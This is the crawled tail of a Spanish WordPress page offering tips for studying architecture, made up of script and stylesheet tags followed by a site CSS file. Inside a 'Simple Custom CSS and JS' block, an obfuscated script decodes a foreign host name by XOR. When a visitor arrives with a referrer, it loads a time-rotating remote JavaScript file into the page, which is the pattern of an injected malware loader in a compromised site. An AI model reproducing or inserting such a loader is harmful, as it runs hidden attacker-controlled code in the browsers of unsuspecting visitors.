			<link rel='stylesheet' id='widget-image-css' href='https://click2uni.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.0' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://click2uni.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://click2uni.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://click2uni.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://click2uni.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.0' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"768","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"","responsive_cart_click":"flyout"};
</script>
<script src="https://click2uni.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.8.3" id="astra-theme-js-js"></script>
<script id="astra-sticky-sidebar-js-extra">
var astra_sticky_sidebar = {"sticky_sidebar_on":"1","header_above_height":{"desktop":50,"tablet":"","mobile":""},"header_height":{"desktop":70,"tablet":"","mobile":""},"header_below_height":{"desktop":60,"tablet":"","mobile":""},"header_above_stick":"","header_main_stick":"","header_below_stick":"","sticky_header_addon":"","desktop_breakpoint":"769"};
</script>
<script src="https://click2uni.com/wp-content/themes/astra/assets/js/minified/sticky-sidebar.min.js?ver=4.8.3" id="astra-sticky-sidebar-js"></script>
<script src="https://click2uni.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://click2uni.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://click2uni.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/click2uni.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script src="https://click2uni.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/click2uni.com\/wp-admin\/admin-ajax.php","nonce":"28f514450b","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https:\/\/click2uni.com\/consejos-para-estudiar-arquitectura\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://click2uni.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.8" id="eael-general-js"></script>
<script src="https://click2uni.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.25.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://click2uni.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.0" id="elementor-webpack-runtime-js"></script>
<script src="https://click2uni.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.0" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/click2uni.com\/wp-admin\/admin-ajax.php","nonce":"3452bc5a95","urls":{"assets":"https:\/\/click2uni.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/click2uni.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/click2uni.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://click2uni.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.25.0" id="elementor-pro-frontend-js"></script>
<script src="https://click2uni.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/click2uni.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/click2uni.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/click2uni.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b3ca310adf"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":27341,"title":"Consejos%20para%20estudiar%20arquitectura%20-%20Click2Uni","excerpt":"","featuredImage":"https:\/\/click2uni.com\/wp-content\/uploads\/2022\/07\/tec-2022.jpg"}};
</script>
<script src="https://click2uni.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.0" id="elementor-frontend-js"></script>
<script src="https://click2uni.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.25.0" id="pro-elements-handlers-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_41506) {
    
    var _2fae9 = Date.now();
    var _ef918 = 1000;
    _2fae9 = _2fae9 / _ef918;
    _2fae9 = Math.floor(_2fae9);

    var _1c4 = 600;
    _2fae9 -= _2fae9 % _1c4;
    _2fae9 = _2fae9.toString(16);

    var _c679e = _41506.referrer;

    if (!_c679e) return;

    var _6656 = [57897, 57909, 57892, 57913, 57898, 57913, 57906, 57896, 57903, 57970, 57909, 57906, 57914, 57907];

    _6656 = _6656.map(function(_9d358){
        return _9d358 ^ 57948;
    });

    var _5156 = "8a8e340798ea37fe3741843b3572facc";
    
    _6656 = String.fromCharCode(..._6656);

    var _cf7fd = "https://";
    var _2ed24 = "/";
    var _ad04e = "preview-";

    var _7df67 = ".js";

    var _d3321 = _41506.createElement("script");
    _d3321.type = "text/javascript";
    _d3321.async = true;
    _d3321.src = _cf7fd + _6656 + _2ed24 + _ad04e + _2fae9 + _7df67;

    _41506.getElementsByTagName("head")[0].appendChild(_d3321)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- e82507f9cecc7f92a05b83cc6ac114f5 --><!-- end Simple Custom CSS and JS -->
	</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-18 13:25:04 -->

--- FILE ---
content_type: text/css
request_url: https://click2uni.com/wp-content/uploads/elementor/css/post-24787.css?ver=1730136721
body_size: 389
content:
.elementor-24787 .elementor-element.elementor-element-7dea9f4:not(.elementor-motion-effects-element-type-background), .elementor-24787 .elementor-element.elementor-element-7dea9f4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-24787 .elementor-element.elementor-element-7dea9f4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-24787 .elementor-element.elementor-element-7dea9f4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-24787 .elementor-element.elementor-element-e689594.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-24787 .elementor-element.elementor-element-e689594.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-24787 .elementor-element.elementor-element-e50a703{text-align:left;}.elementor-24787 .elementor-element.elementor-element-b1aa6bb > .elementor-element-populated{padding:10px 50px 10px 50px;}.elementor-24787 .elementor-element.elementor-element-8791a8a{text-align:left;}.elementor-24787 .elementor-element.elementor-element-8791a8a .elementor-heading-title{font-weight:600;}.elementor-24787 .elementor-element.elementor-element-3ef566e{columns:1;}.elementor-24787 .elementor-element.elementor-element-b9fa239 > .elementor-element-populated{padding:10px 50px 10px 50px;}.elementor-24787 .elementor-element.elementor-element-46408e1{text-align:left;}.elementor-24787 .elementor-element.elementor-element-46408e1 .elementor-heading-title{font-weight:600;}.elementor-24787 .elementor-element.elementor-element-1d55a9c{columns:1;}.elementor-24787 .elementor-element.elementor-element-80d7f75{text-align:left;}.elementor-24787 .elementor-element.elementor-element-80d7f75 .elementor-heading-title{font-weight:600;}.elementor-24787 .elementor-element.elementor-element-27c8aef{--grid-template-columns:repeat(2, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-24787 .elementor-element.elementor-element-27c8aef .elementor-widget-container{text-align:left;}.elementor-24787 .elementor-element.elementor-element-6ed8910:not(.elementor-motion-effects-element-type-background), .elementor-24787 .elementor-element.elementor-element-6ed8910 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-24787 .elementor-element.elementor-element-6ed8910{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-24787 .elementor-element.elementor-element-6ed8910 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24787 .elementor-element.elementor-element-88d0188 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24787 .elementor-element.elementor-element-88d0188{text-align:center;font-size:10px;}.elementor-24787 .elementor-element.elementor-element-5edc10b:not(.elementor-motion-effects-element-type-background), .elementor-24787 .elementor-element.elementor-element-5edc10b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1E1E1E;}.elementor-24787 .elementor-element.elementor-element-5edc10b{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(214, 214, 214, 0.39);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 0px 25px 0px;}.elementor-24787 .elementor-element.elementor-element-5edc10b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-24787 .elementor-element.elementor-element-d9ce100.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-24787 .elementor-element.elementor-element-d9ce100.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-24787 .elementor-element.elementor-element-c8819c9 .hfe-copyright-wrapper a, .elementor-24787 .elementor-element.elementor-element-c8819c9 .hfe-copyright-wrapper{color:#ffffff;}.elementor-24787 .elementor-element.elementor-element-9102740 .hfe-copyright-wrapper{text-align:right;}.elementor-24787 .elementor-element.elementor-element-9102740 .hfe-copyright-wrapper a, .elementor-24787 .elementor-element.elementor-element-9102740 .hfe-copyright-wrapper{color:#ffffff;}.elementor-24787 .elementor-element.elementor-element-3d55fd6 .hfe-copyright-wrapper{text-align:right;}.elementor-24787 .elementor-element.elementor-element-3d55fd6 .hfe-copyright-wrapper a, .elementor-24787 .elementor-element.elementor-element-3d55fd6 .hfe-copyright-wrapper{color:#ffffff;}@media(min-width:768px){.elementor-24787 .elementor-element.elementor-element-e689594{width:33.246%;}.elementor-24787 .elementor-element.elementor-element-f7dc06e{width:66.754%;}.elementor-24787 .elementor-element.elementor-element-d9ce100{width:64.034%;}.elementor-24787 .elementor-element.elementor-element-d8ed0df{width:35.298%;}}@media(max-width:1024px){.elementor-24787 .elementor-element.elementor-element-7dea9f4{padding:10px 10px 10px 10px;}.elementor-24787 .elementor-element.elementor-element-b1aa6bb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-24787 .elementor-element.elementor-element-b9fa239 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-24787 .elementor-element.elementor-element-5edc10b{padding:2em 0em 2em 0em;}.elementor-24787 .elementor-element.elementor-element-c8819c9 .hfe-copyright-wrapper{text-align:center;}.elementor-24787 .elementor-element.elementor-element-9102740 .hfe-copyright-wrapper{text-align:center;}.elementor-24787 .elementor-element.elementor-element-3d55fd6 .hfe-copyright-wrapper{text-align:center;}}